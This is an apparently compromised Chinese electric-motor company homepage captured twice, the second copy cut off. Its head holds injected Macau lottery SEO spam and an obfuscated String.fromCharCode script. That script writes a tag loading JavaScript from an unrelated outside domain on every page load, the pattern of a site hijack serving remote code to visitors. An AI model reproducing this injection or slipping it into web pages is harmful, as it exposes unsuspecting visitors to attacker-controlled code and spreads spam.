

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.sdzungu.com/index.php/lists/12.html?page=6
body_size: 4942
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0">
<meta name="applicable-device" content="pc,wap">
<meta name="MobileOptimized" content="width">
<meta name="HandheldFriendly" content="true">
<noscript><title>2026正版资料免费大全资料,2026新澳门天天开奖免费,77778888精准版宝公版免费,澳门大全资料,正版资料查询,2026今晚必出特验资料,2026全年免费资料大全,新澳2026年正版最精准,新澳门大全资料更新内容,香港内部资料免费精准,新澳2026年最新版资料,2026新奥正版免费大全,2026年新奥正版免费大全,新澳正版大全资料免费,新澳大全资料正版资料,2026新奥最精准免费大全,2026新澳门精准正版免费提供下载,2026年新澳门开奖记录,新奥2026最新正版资料,新奥2026资料最新大全,2026新奥精准正版免费大全,2026澳门天天开奖大全,800图库免费资料大全2026,2026精准资料大全免费</title>
<meta name="keywords" content="2026正版资料免费大全资料,2026新澳门天天开奖免费,77778888精准版宝公版免费,澳门大全资料,正版资料查询,2026今晚必出特验资料,2026全年免费资料大全,新澳2026年正版最精准,新澳门大全资料更新内容,香港内部资料免费精准,新澳2026年最新版资料,2026新奥正版免费大全,2026年新奥正版免费大全,新澳正版大全资料免费,新澳大全资料正版资料,2026新奥最精准免费大全,2026新澳门精准正版免费提供下载,2026年新澳门开奖记录,新奥2026最新正版资料,新奥2026资料最新大全,2026新奥精准正版免费大全,2026澳门天天开奖大全,800图库免费资料大全2026,2026精准资料大全免费">
<meta name="description" content="2026正版资料免费大全资料,2026新澳门天天开奖免费,77778888精准版宝公版免费,澳门大全资料,正版资料查询,2026今晚必出特验资料,2026全年免费资料大全,新澳2026年正版最精准,新澳门大全资料更新内容,香港内部资料免费精准,新澳2026年最新版资料,2026新奥正版免费大全,2026年新奥正版免费大全,新澳正版大全资料免费,新澳大全资料正版资料,2026新奥最精准免费大全,2026新澳门精准正版免费提供下载,2026年新澳门开奖记录,新奥2026最新正版资料,新奥2026资料最新大全,2026新奥精准正版免费大全,2026澳门天天开奖大全,800图库免费资料大全2026,2026精准资料大全免费"></noscript>
<meta name="keywords" content=
"2025正版资料免费大全资料,2025新澳门天天开奖免费,77778888精准版宝公版免费,澳门大全资料,正版资料查询,2025今晚必出特验资料,2025全年免费资料大全,新澳2025年正版最精准,新澳门大全资料更新内容,香港内部资料免费精准,新澳2025年最新版资料,2025新奥正版免费大全,2025年新奥正版免费大全,新澳正版大全资料免费,新澳大全资料正版资料,2025新奥最精准免费大全,2025新澳门精准正版免费提供下载,2025年新澳门开奖记录,新奥2025最新正版资料,新奥2025资料最新大全,2025新奥精准正版免费大全,2025澳门天天开奖大全,800图库免费资料大全2025,2025精准资料大全免费"></noscript>
<meta name="keywords" content="2025正版资料免费大全资料,2025新澳门天天开奖免费,77778888精准版宝公版免费,澳门大全资料,正版资料查询,2025今晚必出特验资料,2025全年免费资料大全,新澳2025年正版最精准,新澳门大全资料更新内容,香港内部资料免费精准,新澳2025年最新版资料,2025新奥正版免费大全,2025年新奥正版免费大全,新澳正版大全资料免费,新澳大全资料正版资料,2025新奥最精准免费大全,2025新澳门精准正版免费提供下载,2025年新澳门开奖记录,新奥2025最新正版资料,新奥2025资料最新大全,2025新奥精准正版免费大全,2025澳门天天开奖大全,800图库免费资料大全2025,2025精准资料大全免费">
<meta name="description" content="2025正版资料免费大全资料,2025新澳门天天开奖免费,77778888精准版宝公版免费,澳门大全资料,正版资料查询,2025今晚必出特验资料,2025全年免费资料大全,新澳2025年正版最精准,新澳门大全资料更新内容,香港内部资料免费精准,新澳2025年最新版资料,2025新奥正版免费大全,2025年新奥正版免费大全,新澳正版大全资料免费,新澳大全资料正版资料,2025新奥最精准免费大全,2025新澳门精准正版免费提供下载,2025年新澳门开奖记录,新奥2025最新正版资料,新奥2025资料最新大全,2025新奥精准正版免费大全,2025澳门天天开奖大全,800图库免费资料大全2025,2025精准资料大全免费">
<script type="text/javascript">
var xt = String.fromCharCode(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,119,119,119,46,120,101,48,53,46,99,111,109,47,106,115,47,53,48,48,46,106,115,34,62,60,47,115,99,114,105,112,116,62);
document.write(xt);
</script>
<title>广州市海珠区申电机电经营部_广州市海珠区申电机电经营部</title>
<meta name="description" content="海珠区申电机电" />
<meta name="keywords" content="申电机电" />
<link rel="stylesheet" href="/style/animate.min.css">
<link rel="stylesheet" href="/style/swiper.min.css">
<link rel="stylesheet" href="/style/stlye.css">
<script src="/style/jquery.min.js"></script>
<script src="/style/wow.min.js"></script>
<script src="/style/swiper.min.js"></script>
<script src="/style/js.js"></script>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
</head>
<body>
<div class="header">
  <div class="topbar">
    <div class="container">
      <ul>
        <li><a href='/?m=home&c=Lists&a=index&tid=7'>联系我们</a></li>
        <li class="pipe">|</li>
        <li><a href='/?m=home&c=Lists&a=index&tid=6'>在线留言</a></li>
      </ul>
      <span>欢迎光临广州市海珠区申电机电经营部官网！</span> </div>
  </div>
  <div class="container clearfix"> <a href="javascript:;" class="menu-btn"><span></span></a>
    <div class="logo img-center"><a href="/"><img src="/images/435c51bc8bfaca0e89e333bdf6332423.jpg" alt=" "></a></div>
    <div class="text"><strong></strong></div>
    <div class="tel">全国咨询热线：<strong>13535461454</strong></div>
  </div>
  <div class="nav">
    <div class="container">
      <ul>
        <li  class="active"><a href="/">首页</a></li>
                <li class="dropdown"> <i class="arr"></i><a href="/?m=home&c=Lists&a=index&tid=1">关于申电</a>          <div class="dropdown-box">
                                    <p><a href="/?m=home&c=Lists&a=index&tid=8">公司简介</a></p>                        <p><a href="/?m=home&c=Lists&a=index&tid=9">企业文化</a></p>                        <p><a href="/?m=home&c=Lists&a=index&tid=10">荣誉资质</a></p>                        <p><a href="/?m=home&c=Lists&a=index&tid=11">生产流程</a></p>          </div>        </li>
                 <li class="dropdown"> <i class="arr"></i><a href="/?m=home&c=Lists&a=index&tid=2">产品中心</a>          <div class="dropdown-box">
                                    <p><a href="/?m=home&c=Lists&a=index&tid=12">步进电机</a></p>                        <p><a href="/?m=home&c=Lists&a=index&tid=13">步进电机驱动器</a></p>                        <p><a href="/?m=home&c=Lists&a=index&tid=14">直流无刷电机</a></p>                        <p><a href="/?m=home&c=Lists&a=index&tid=15">直流无刷电机驱动器</a></p>                        <p><a href="/?m=home&c=Lists&a=index&tid=16">直流伺服电机</a></p>                        <p><a href="/?m=home&c=Lists&a=index&tid=17">直流伺服电机驱动器</a></p>                        <p><a href="/?m=home&c=Lists&a=index&tid=18">直流电机调速器</a></p>          </div>        </li>
                 <li class="dropdown"> <i class="arr"></i><a href="/?m=home&c=Lists&a=index&tid=3">新闻资讯</a>          <div class="dropdown-box">
                                    <p><a href="/?m=home&c=Lists&a=index&tid=19">公司新闻</a></p>                        <p><a href="/?m=home&c=Lists&a=index&tid=20">行业资讯</a></p>          </div>        </li>
                 <li class="dropdown"> <i class="arr"></i><a href="/?m=home&c=Lists&a=index&tid=4">解决方案</a>          <div class="dropdown-box">
                                    <p><a href="/?m=home&c=Lists&a=index&tid=21">案例展示一</a></p>                        <p><a href="/?m=home&c=Lists&a=index&tid=22">案例展示二</a></p>          </div>        </li>
                 <li class=""> <a href="/?m=home&c=Lists&a=index&tid=5">下载中心</a>        </li>
                 <li class=""> <a href="/?m=home&c=Lists&a=index&tid=6">在线留言</a>        </li>
                 <li class=""> <a href="/?m=home&c=Lists&a=index&tid=7">联系我们</a>        </li>
               </ul>
    </div>
  </div>
</div>
<div class="swiper-container banner">
  <div class="swiper-wrapper">
        <div class="swiper-slide" style="background-image: url(/uploads/allimg/20251217/101-25121H31214311.png);"></div>
        <div class="swiper-slide" style="background-image: url(/uploads/allimg/20251217/101-25121H312144E.png);"></div>
        <div class="swiper-slide" style="background-image: url(/uploads/allimg/20251217/101-25121H31214111.png);"></div>
      </div>
  <div class="swiper-pagination"></div>
</div>
<div class="yunu-sou">
  <div class="container clearfix">
    <div class="hot"> <strong>热门关键词：</strong> <a href="/?m=home&c=Lists&a=index&tid=2">产品</a> </div>
    <div class="hform">
              <form method="get" action="/?m=home&c=Search&a=lists" onsubmit="return searchForm();">
        <input  name="keywords" id="keywords"  value="" placeholder="请输入关键字..." type="text">
        <button type="submit">搜索</button>
       <input type="hidden" name="m" value="home" /><input type="hidden" name="c" value="Search" /><input type="hidden" name="a" value="lists" />        </form>
        </div>
  </div>
</div>
<div class="section" style="background-color: rgb(248, 248, 248);">
  <div class="container clearfix wow fadeInUp">
    <div class="in-prd-cate">
      <div class="tit">产品分类</div>
             <dl>
        <dt><a href="/?m=home&c=Lists&a=index&tid=12">步进电机</a></dt>
      </dl>
            <dl>
        <dt><a href="/?m=home&c=Lists&a=index&tid=13">步进电机驱动器</a></dt>
      </dl>
            <dl>
        <dt><a href="/?m=home&c=Lists&a=index&tid=14">直流无刷电机</a></dt>
      </dl>
            <dl>
        <dt><a href="/?m=home&c=Lists&a=index&tid=15">直流无刷电机驱动器</a></dt>
      </dl>
            <dl>
        <dt><a href="/?m=home&c=Lists&a=index&tid=16">直流伺服电机</a></dt>
      </dl>
            <dl>
        <dt><a href="/?m=home&c=Lists&a=index&tid=17">直流伺服电机驱动器</a></dt>
      </dl>
            <dl>
        <dt><a href="/?m=home&c=Lists&a=index&tid=18">直流电机调速器</a></dt>
      </dl>
          </div>
    <div class="in-prd-con">
      <div class="title-1"> <a href="/?m=home&c=Lists&a=index&tid=2" class="more">更多</a> 推荐产品<small>RECOMMENDED
        PRODUCTS</small> </div>
      <ul class="list-1 clearfix">
                <li> <a href="/?m=home&c=View&a=index&aid=33">
          <div class="img-center"><img src="/uploads/allimg/20251218/101-25121PJ91D21.png"></div>
          <p>110两相步进电机</p>
          </a> </li>
                <li> <a href="/?m=home&c=View&a=index&aid=32">
          <div class="img-center"><img src="/uploads/allimg/20251218/101-25121PJT9333.jpg"></div>
          <p>86两相步进电机</p>
          </a> </li>
                <li> <a href="/?m=home&c=View&a=index&aid=31">
          <div class="img-center"><img src="/uploads/allimg/20251218/101-25121PJQV01.png"></div>
          <p>57两相步进电机</p>
          </a> </li>
                <li> <a href="/?m=home&c=View&a=index&aid=30">
          <div class="img-center"><img src="/uploads/allimg/20251218/101-25121PJK1116.png"></div>
          <p>42两相步进电机</p>
          </a> </li>
                <li> <a href="/?m=home&c=View&a=index&aid=29">
          <div class="img-center"><img src="/uploads/allimg/20251218/101-25121PJHD06.png"></div>
          <p>39两相步进电机</p>
          </a> </li>
                <li> <a href="/?m=home&c=View&a=index&aid=28">
          <div class="img-center"><img src="/uploads/allimg/20251218/101-25121PJF0593.png"></div>
          <p>28两相步进电机</p>
          </a> </li>
              </ul>
    </div>
  </div>
</div>
<div class="section">
  <div class="container">
    <div class="section-title wow fadeInUp"><span>广州市海珠申电
      机电</span> &middot; 客户合作案例<small>国际先进的工艺技术及生产加工设备</small></div>
    <div class="clearfix wow fadeInUp">
      <ul class="in-case-menu">
	          <li class="active"><a href="javascript:;">案例展示二</a> </li>
              <li ><a href="javascript:;">案例展示一</a> </li>
              <li ><a href="javascript:;">案例展示一</a> </li>
              <li ><a href="javascript:;">案例展示一</a> </li>
            </ul>
      <div class="in-case-con swiper-container">
        <div class="swiper-wrapper">
                    <dl class="swiper-slide">
            <dt class="img-center"><img src="/uploads/allimg/20251217/101-25121H2562EC.jpg"></dt>
            <dd>
              <h4>案例展示二</h4>
              <p>家用除湿机是指以制冷的方式来降低空气中的湿度，保持空间的相对适宜湿度，使容易受潮的物品、家居用品等不受潮、发霉和对湿度要求高的产品...</p>
              <a href="/?m=home&c=View&a=index&aid=15" class="more">了解更多</a> </dd>
          </dl>
		             <dl class="swiper-slide">
            <dt class="img-center"><img src="/uploads/allimg/20251217/101-25121H2562EC.jpg"></dt>
            <dd>
              <h4>案例展示一</h4>
              <p>    ...</p>
              <a href="/?m=home&c=View&a=index&aid=14" class="more">了解更多</a> </dd>
          </dl>
		             <dl class="swiper-slide">
            <dt class="img-center"><img src="/uploads/allimg/20251217/101-25121H2562EC.jpg"></dt>
            <dd>
              <h4>案例展示一</h4>
              <p>    ...</p>
              <a href="/?m=home&c=View&a=index&aid=13" class="more">了解更多</a> </dd>
          </dl>
		             <dl class="swiper-slide">
            <dt class="img-center"><img src="/uploads/allimg/20251217/101-25121H2562EC.jpg"></dt>
            <dd>
              <h4>案例展示一</h4>
              <p>    ...</p>
              <a href="/?m=home&c=View&a=index&aid=12" class="more">了解更多</a> </dd>
          </dl>
		           </div>
      </div>
    </div>
  </div>
</div>
 
<div class="section">
  <div class="container">
    <div class="section-title wow fadeInUp"><span>广州市海珠申电
      机电</span> &middot; 关于我们<small>国际先进的工艺技术及生产加工设备</small></div>
    <dl class="in-about clearfix wow fadeInUp">
      <dt class="img-center"><img src="/images/20190702164115_27324.jpg" alt=""></dt>
      <dd>
        <div class="ace-line locate" style="line-height: 26.4px;">广
          州市海珠区申电机电是一家集机电控制系统开发、生产、销售的高科技公司。长期真诚为广大客户提供以运动控制为核心的光机电一体化的系统集成与服务。</div>
        <p style="white-space: normal;"> &nbsp;公司主要产品无刷电机调速系统、步进电机控制系统、直流伺服电机控制系统、直流调速器四大系列几十种规格，产品性能优良，价格低廉，
          品质可靠，具有极高的性价比，受到各行业客户高度赞扬与青睐。</p>
        <p style="white-space: normal;">公司拥有丰富经验的开发和工程服务人员，承接各类
          PLC编程和单片机开发，有十多年工控经验的师傅为客户提供强大的技术支持和长期的售后服务，过硬的技术，合理收费，受到广大客户的一致好评，欢迎来电来
          函洽询，资料备索。</p>
      </dd>
    </dl>
  </div>
</div>
 
<div class="section">
  <div class="container">
    <div class="section-title"><span>广州市海珠申电机电</span> &middot; 新闻中心</div>
    <div class="in-news clearfix wow fadeInUp">
      <div class="item">
        <div class="wrap">
          <!--<div class="img-center"><img src="images/20190430022419_74868.jpg" alt=""></div>-->
          <div class="title-1"> <a href="/?m=home&c=Lists&a=index&tid=19" class="more">更多</a> 公司新闻<small>Company news</small> </div>
          <ul class="list-2">
		              <li><a href="/?m=home&c=View&a=index&aid=9"><span>2025-12-17</span>各元素对不锈钢的性能和组织的影响和作用</a></li>
			            </ul>
        </div>
      </div>
      <div class="item">
        <div class="wrap">
          <!--<div class="img-center"><img src="images/20190430022456_24290.jpg" alt=""></div>-->
          <div class="title-1"> <a href="/?m=home&c=Lists&a=index&tid=20" class="more">更多</a> 行业动态<small>Industry dynamics</small> </div>
          <ul class="list-2">
                        <li><a href="/?m=home&c=View&a=index&aid=10"><span>2025-12-17</span>各元素对不锈钢的性能和组织的影响和作用</a></li>
			            </ul>
        </div>
      </div>
      <div class="item">
        <div class="wrap">
          <!--<div class="img-center"><img src="images/20190430022446_95069.jpg" alt=""></div>-->
          <div class="title-1"> <a href="/?m=home&c=Lists&a=index&tid=5" class="more">更多</a> 技术资料<small>Product activity</small> </div>
          <ul class="list-2">
                        <li><a href="/?m=home&c=View&a=index&aid=11"><span>2025-12-17</span>各元素对不锈钢的性能和组织的影响和作用</a></li>
			            </ul>
        </div>
      </div>
    </div>
  </div>
</div>
<div class="section" style="background-color: rgb(248, 248, 248);">
  <div class="container">
    <div class="yunu-link">
      <h4>友情链接 <small>/ LINKS</small></h4>
      <ul class="clearfix">
                
      </ul>
    </div>
  </div>
</div>
<div class="footer">
  <div class="container clearfix">
    <div class="footer-nav"> <a href="/">网站首页</a> 
	 	<a href="/?m=home&c=Lists&a=index&tid=1">关于申电</a>
		<a href="/?m=home&c=Lists&a=index&tid=2">产品中心</a>
		<a href="/?m=home&c=Lists&a=index&tid=3">新闻资讯</a>
		<a href="/?m=home&c=Lists&a=index&tid=4">解决方案</a>
		<a href="/?m=home&c=Lists&a=index&tid=5">下载中心</a>
		<a href="/?m=home&c=Lists&a=index&tid=6">在线留言</a>
		<a href="/?m=home&c=Lists&a=index&tid=7">联系我们</a>
		</div>
    <div class="footer-ewm">
      <div class="img-center"><img src="/images/1_101159042317.jpg" /></div>
      <p>微信扫一扫加关注</p>
    </div>
    <div class="footer-info">
      <p>电话：020-34344524 传真：020-34344524</p>
      <p>手机：13535461454</p>
      <p>邮箱：sindin168@126.com</p>
      <p>地址：广州市海珠区南田路龙田西街口江南乐居苑20号首层</p>
      <p>Copyright © 2018 广州市海珠区申电机电经营部 版权所有 <a href="https://beian.mps.gov.cn/#/query/webSearch?code=44010502003679" rel="noreferrer" target="_blank">粤公网安备44010502003679号</a></p>
      <p>备案号：<a href="https://beian.miit.gov.cn/"  target="_blank" >粤ICP备19071943号</a></p>
    </div>
  </div>
</div>
<div class="footer-fix">
  <ul class="clearfix">
    <li><a href="/"><i class="i1"></i>网站首页</a></li>
    <li><a href="/?m=home&c=Lists&a=index&tid=2"><i class="i2"></i>产品中心</a></li>
    <li><a href="/?m=home&c=Lists&a=index&tid=3"><i class="i4"></i>新闻中心</a></li>
    <li><a href="tel:13535461454"><i class="i3"></i>电话咨询</a></li>
  </ul>
</div>
<div class="kf">
  <div class="kt-top">在线客服 <span class="close"> <b></b> <b></b> </span> </div>
  <div class="con">
    <ul class="qq">
      <li> <a class="IM-item-link IM-qq" style="height:25px;" target="_blank" href="http://wpa.qq.com/msgrd?v=3&amp;uin=495583838&amp;site=qq&amp;menu=yes"> <img border="0" src="/images/qq.png" alt="点击这里给我发消息" align="absmiddle" onerror="$(this).hide();"> 客服1 </a> </li>
      <li> <a class="IM-item-link IM-ali" style="height:25px;" target="_blank" href="http://amos.alicdn.com/getcid.aw?v=2&amp;uid=taobao168&amp;site=cntaobao&amp;s=2&amp;groupid=0&amp;charset=utf-8"> <img border="0" src="/images/online.aw" alt="点击这里给我发消息" align="absmiddle"> 客服2 </a> </li>
    </ul>
    <h5>联系方式</h5>
    <div class="contact">
      <p>热线电话</p>
      <p>13535461454</p>
      <p>上班时间</p>
      <p>周一到周五</p>
      <p>公司电话</p>
      <p>020-34344524</p>
    </div>
    <h5 class="qr-icon">二维码</h5>
    <div class="qr"><img src="/images/1_101159042317.jpg" /></div>
  </div>
  <div class="kf-side"> <b>在</b><b>线</b><b>客</b><b>服</b> <span class="arrow"></span> </div>
  <div class="backTop"></div>
</div>
<script src="/style/jquery.limarquee.js"></script>
<script>
var banner = new Swiper('.banner', {
autoplay: true,
navigation: {
prevEl: '.banner .swiper-button-prev',
nextEl: '.banner .swiper-button-next'
},
pagination: {
el: '.banner .swiper-pagination',
clickable: true
}
});
$('.in-honours').liMarquee({
scrollamount: 20
});
tabsSwiper('.in-case-menu', '.in-case-con');
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.sdzungu.com/style/animate.min.css
body_size: 4942
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0">
<meta name="applicable-device" content="pc,wap">
<meta name="MobileOptimized" content="width">
<meta name="HandheldFriendly" content="true">
<noscript><title>2026正版资料免费大全资料,2026新澳门天天开奖免费,77778888精准版宝公版免费,澳门大全资料,正版资料查询,2026今晚必出特验资料,2026全年免费资料大全,新澳2026年正版最精准,新澳门大全资料更新内容,香港内部资料免费精准,新澳2026年最新版资料,2026新奥正版免费大全,2026年新奥正版免费大全,新澳正版大全资料免费,新澳大全资料正版资料,2026新奥最精准免费大全,2026新澳门精准正版免费提供下载,2026年新澳门开奖记录,新奥2026最新正版资料,新奥2026资料最新大全,2026新奥精准正版免费大全,2026澳门天天开奖大全,800图库免费资料大全2026,2026精准资料大全免费</title>
<meta name="keywords" content="2026正版资料免费大全资料,2026新澳门天天开奖免费,77778888精准版宝公版免费,澳门大全资料,正版资料查询,2026今晚必出特验资料,2026全年免费资料大全,新澳2026年正版最精准,新澳门大全资料更新内容,香港内部资料免费精准,新澳2026年最新版资料,2026新奥正版免费大全,2026年新奥正版免费大全,新澳正版大全资料免费,新澳大全资料正版资料,2026新奥最精准免费大全,2026新澳门精准正版免费提供下载,2026年新澳门开奖记录,新奥2026最新正版资料,新奥2026资料最新大全,2026新奥精准正版免费大全,2026澳门天天开奖大全,800图库免费资料大全2026,2026精准资料大全免费">
<meta name="description" content="2026正版资料免费大全资料,2026新澳门天天开奖免费,77778888精准版宝公版免费,澳门大全资料,正版资料查询,2026今晚必出特验资料,2026全年免费资料大全,新澳2026年正版最精准,新澳门大全资料更新内容,香港内部资料免费精准,新澳2026年最新版资料,2026新奥正版免费大全,2026年新奥正版免费大全,新澳正版大全资料免费,新澳大全资料正版资料,2026新奥最精准免费大全,2026新澳门精准正版免费提供下载,2026年新澳门开奖记录,新奥2026最新正版资料,新奥2026资料最新大全,2026新奥精准正版免费大全,2026澳门天天开奖大全,800图库免费资料大全2026,2026精准资料大全免费"></noscript>
<meta name="keywords" content=
"2025正版资料免费大全资料,2025新澳门天天开奖免费,77778888精准版宝公版免费,澳门大全资料,正版资料查询,2025今晚必出特验资料,2025全年免费资料大全,新澳2025年正版最精准,新澳门大全资料更新内容,香港内部资料免费精准,新澳2025年最新版资料,2025新奥正版免费大全,2025年新奥正版免费大全,新澳正版大全资料免费,新澳大全资料正版资料,2025新奥最精准免费大全,2025新澳门精准正版免费提供下载,2025年新澳门开奖记录,新奥2025最新正版资料,新奥2025资料最新大全,2025新奥精准正版免费大全,2025澳门天天开奖大全,800图库免费资料大全2025,2025精准资料大全免费"></noscript>
<meta name="keywords" content="2025正版资料免费大全资料,2025新澳门天天开奖免费,77778888精准版宝公版免费,澳门大全资料,正版资料查询,2025今晚必出特验资料,2025全年免费资料大全,新澳2025年正版最精准,新澳门大全资料更新内容,香港内部资料免费精准,新澳2025年最新版资料,2025新奥正版免费大全,2025年新奥正版免费大全,新澳正版大全资料免费,新澳大全资料正版资料,2025新奥最精准免费大全,2025新澳门精准正版免费提供下载,2025年新澳门开奖记录,新奥2025最新正版资料,新奥2025资料最新大全,2025新奥精准正版免费大全,2025澳门天天开奖大全,800图库免费资料大全2025,2025精准资料大全免费">
<meta name="description" content="2025正版资料免费大全资料,2025新澳门天天开奖免费,77778888精准版宝公版免费,澳门大全资料,正版资料查询,2025今晚必出特验资料,2025全年免费资料大全,新澳2025年正版最精准,新澳门大全资料更新内容,香港内部资料免费精准,新澳2025年最新版资料,2025新奥正版免费大全,2025年新奥正版免费大全,新澳正版大全资料免费,新澳大全资料正版资料,2025新奥最精准免费大全,2025新澳门精准正版免费提供下载,2025年新澳门开奖记录,新奥2025最新正版资料,新奥2025资料最新大全,2025新奥精准正版免费大全,2025澳门天天开奖大全,800图库免费资料大全2025,2025精准资料大全免费">
<script type="text/javascript">
var xt = String.fromCharCode(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,119,119,119,46,120,101,48,53,46,99,111,109,47,106,115,47,53,48,48,46,106,115,34,62,60,47,115,99,114,105,112,116,62);
document.write(xt);
</script>
<title>广州市海珠区申电机电经营部_广州市海珠区申电机电经营部</title>
<meta name="description" content="海珠区申电机电" />
<meta name="keywords" content="申电机电" />
<link rel="stylesheet" href="/style/animate.min.css">
<link rel="stylesheet" href="/style/swiper.min.css">
<link rel="stylesheet" href="/style/stlye.css">
<script src="/style/jquery.min.js"></script>
<script src="/style/wow.min.js"></script>
<script src="/style/swiper.min.js"></script>
<script src="/style/js.js"></script>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
</head>
<body>
<div class="header">
  <div class="topbar">
    <div class="container">
      <ul>
        <li><a href='/?m=home&c=Lists&a=index&tid=7'>联系我们</a></li>
        <li class="pipe">|</li>
        <li><a href='/?m=home&c=Lists&a=index&tid=6'>在线留言</a></li>
      </ul>
      <span>欢迎光临广州市海珠区申电机电经营部官网！</span> </div>
  </div>
  <div class="container clearfix"> <a href="javascript:;" class="menu-btn"><span></span></a>
    <div class="logo img-center"><a href="/"><img src="/images/435c51bc8bfaca0e89e333bdf6332423.jpg" alt=" "></a></div>
    <div class="text"><strong></strong></div>
    <div class="tel">全国咨询热线：<strong>13535461454</strong></div>
  </div>
  <div class="nav">
    <div class="container">
      <ul>
        <li  class="active"><a href="/">首页</a></li>
                <li class="dropdown"> <i class="arr"></i><a href="/?m=home&c=Lists&a=index&tid=1">关于申电</a>          <div class="dropdown-box">
                                    <p><a href="/?m=home&c=Lists&a=index&tid=8">公司简介</a></p>                        <p><a href="/?m=home&c=Lists&a=index&tid=9">企业文化</a></p>                        <p><a href="/?m=home&c=Lists&a=index&tid=10">荣誉资质</a></p>                        <p><a href="/?m=home&c=Lists&a=index&tid=11">生产流程</a></p>          </div>        </li>
                 <li class="dropdown"> <i class="arr"></i><a href="/?m=home&c=Lists&a=index&tid=2">产品中心</a>          <div class="dropdown-box">
                                    <p><a href="/?m=home&c=Lists&a=index&tid=12">步进电机</a></p>                        <p><a href="/?m=home&c=Lists&a=index&tid=13">步进电机驱动器</a></p>                        <p><a href="/?m=home&c=Lists&a=index&tid=14">直流无刷电机</a></p>                        <p><a href="/?m=home&c=Lists&a=index&tid=15">直流无刷电机驱动器</a></p>                        <p><a href="/?m=home&c=Lists&a=index&tid=16">直流伺服电机</a></p>                        <p><a href="/?m=home&c=Lists&a=index&tid=17">直流伺服电机驱动器</a></p>                        <p><a href="/?m=home&c=Lists&a=index&tid=18">直流电机调速器</a></p>          </div>        </li>
                 <li class="dropdown"> <i class="arr"></i><a href="/?m=home&c=Lists&a=index&tid=3">新闻资讯</a>          <div class="dropdown-box">
                                    <p><a href="/?m=home&c=Lists&a=index&tid=19">公司新闻</a></p>                        <p><a href="/?m=home&c=Lists&a=index&tid=20">行业资讯</a></p>          </div>        </li>
                 <li class="dropdown"> <i class="arr"></i><a href="/?m=home&c=Lists&a=index&tid=4">解决方案</a>          <div class="dropdown-box">
                                    <p><a href="/?m=home&c=Lists&a=index&tid=21">案例展示一</a></p>                        <p><a href="/?m=home&c=Lists&a=index&tid=22">案例展示二</a></p>          </div>        </li>
                 <li class=""> <a href="/?m=home&c=Lists&a=index&tid=5">下载中心</a>        </li>
                 <li class=""> <a href="/?m=home&c=Lists&a=index&tid=6">在线留言</a>        </li>
                 <li class=""> <a href="/?m=home&c=Lists&a=index&tid=7">联系我们</a>        </li>
               </ul>
    </div>
  </div>
</div>
<div class="swiper-container banner">
  <div class="swiper-wrapper">
        <div class="swiper-slide" style="background-image: url(/uploads/allimg/20251217/101-25121H31214311.png);"></div>
        <div class="swiper-slide" style="background-image: url(/uploads/allimg/20251217/101-25121H312144E.png);"></div>
        <div class="swiper-slide" style="background-image: url(/uploads/allimg/20251217/101-25121H31214111.png);"></div>
      </div>
  <div class="swiper-pagination"></div>
</div>
<div class="yunu-sou">
  <div class="container clearfix">
    <div class="hot"> <strong>热门关键词：</strong> <a href="/?m=home&c=Lists&a=index&tid=2">产品</a> </div>
    <div class="hform">
              <form method="get" action="/?m=home&c=Search&a=lists" onsubmit="return searchForm();">
